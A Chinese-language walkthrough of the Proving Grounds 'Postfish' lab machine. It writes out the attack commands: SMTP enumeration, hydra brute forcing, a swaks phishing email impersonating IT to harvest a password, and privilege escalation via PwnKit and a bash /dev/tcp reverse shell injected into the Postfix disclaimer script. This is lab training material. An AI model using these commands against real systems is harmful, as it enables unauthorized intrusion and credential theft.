Proving Grounds Practice : Postfish Walkthrough
Proving Grounds Practice : Postfish Walkthrough
Foothole (立足點 ) :
- 枚舉 SMTP 發現帳號,使用一樣的密碼進入 IMAP 讀到郵件說 sales 近期要改密碼
- 使用 IT 名義寄信給 sales 使用者,並且 Listen 獲取得到密碼
- 使用獲取之帳號密碼登入系統
PE ( 提權 ) :
- linpeas 發現 PwnKit 直接提權成功
注意事項 :
- id 顯示的結果與平常不同就是要特別注意
- 學習使用字典檔透過 SMTP 枚舉使用者帳號
- 學習 disclaimer 利用
Rustscan,└─$ rustscan -a 192.168.213.137 --scripts none --ulimit 5000 | tee rustscan

snmp closed,└─$ sudo nmap -sU -p 161 192.168.213.137 | tee snmp

nmap,└─$ sudo nmap -sCV -A -p 22,25,80,110,143,993,995 192.168.213.137 | tee nmap
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
143/tcp open imap Dovecot imapd (Ubuntu)
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
995/tcp open ssl/pop3 Dovecot pop3d

whatweb,└─$ whatweb http://192.168.213.137 | tee whatweb

加上 postfish.off 再掃一次

80 /

80 /team.html
使用者 : Claire.Madison、Mike.Ross、Brian.Moore、Sarah.Lorem

將使用者的帳號編輯成一個 usernames.txt


沒有發現

SMTP 使用者掃描看看,└─$ smtp-user-enum -U usernames.txt -t postfish.off
標準的 OSCP 靶機使用者格式
postfish.off: Sarah.Lorem exists
postfish.off: Brian.Moore exists
postfish.off: Claire.Madison exists
postfish.off: Mike.Ross exists

接著抓網頁資訊並存成檔案 postfish.txt
└─$ cewl -d 5 -m 5 http://postfish.off/team.html -w postfish.txt

再使用網頁抓到的資訊跑一次 SMTP 枚舉看看,└─$ smtp-user-enum -U postfish.txt -t postfish.off
發現 Sales、Legal

目前仍舊一無所獲,繼續查找相關遺漏後發現 hydra 也可以用來測試 imap
└─$ hydra -L ./usernames.txt -P ./passwords.txt imap://192.168.183.137 -V
測試後發現 sales:sales 是一組有效的驗證

依據這一篇,參考 : https://ssorc.tw/3196/how-to-use-telnet-command-to-connect-to-imap/
登入與列出使用者的郵件,僅有一封郵件,IT 寄給 Sales
最重要的內容寫 : [ 我們將在下週發送密碼重置鏈接,以便您在 ERP 系統上註冊。 ]

補充說明後來有發現更好用的 IMAP 指令如下,改走 110 Port 不走 143 Port
內容都是一樣的

IT 會寄信給 Sales,回看 Teams 得知僅有 Brian.Moore 是 Sales

寄信給他吧,└─$ sudo swaks -t Brian.Moore@postfish.off --from it@postfish.off --server 192.168.183.137 --body @/home/kali/pg/137/body.txt --header "Subject: Please Reset Your Password via such Link" --suppress-data


改用最簡單的 nc ,└─$ sudo nc -lvp 4444

decode 看一下,不 decode 也看得出來就是了,密碼是 "EternaLSunshinE"

hydra 測試一下看來是有效的,└─$ hydra -l brian.moore -p 'EternaLSunshinE' ssh://192.168.183.137 -V

SSH 直接進去了,└─$ ssh brian.moore@192.168.183.137

cat /etc/passwd

id 有特別的權限通常就是有戲

find / -perm -u=s -type f 2>/dev/null,這麼長一串結果沒搞頭

sudo -l 啥都沒有

cat /etc/crontab


linpeas........又看到 PwnKit 了

載入 PwnKit 執行 PwnKit,whoami & id 確認是管理者
補充說明 :
看了 Walkthrough 才發現提權不是要我們直接用 PwnKit 有另外一條路
跟枚舉時一樣,id 有發現特殊權限,例如屬於 (filter) 群組
透過 find / -group filter 2>/dev/null 查找檔案看看

事實上 linpeas 也有顯示,但這個不會去看他阿

postfix 免責聲明功能是一種特定配置,它允許預先確定的使用者(在本例中為過濾器)在發送或接收電子郵件時執行腳本。
最重要是這一段,意思是說可以執行 code 且檔案位於 /etc/postfix/master.cf

寫入兩段 code 執行 reverse shell 試試看
echo '#!/bin/bash' > /etc/postfix/disclaimer
echo 'bash -i >& /dev/tcp/192.168.45.230/4446 0>&1' >> /etc/postfix/disclaimer

再記一次信給他,sudo swaks -t Brian.Moore@postfish.off --from it@postfish.off --server 192.168.183.137 --body @/home/kali/pg/137/body.txt --header "Subject: Please Reset Your Password via such Link" --suppress-data
/etc/postfix/disclaimer 就是去清掉郵件,然後有寄信進去就會執行
接著 4446 就進來了,使用者是 filter

sudo -l 可以執行 mail 指令

參考 GTFO

照著執行就是 root 了


留言
張貼留言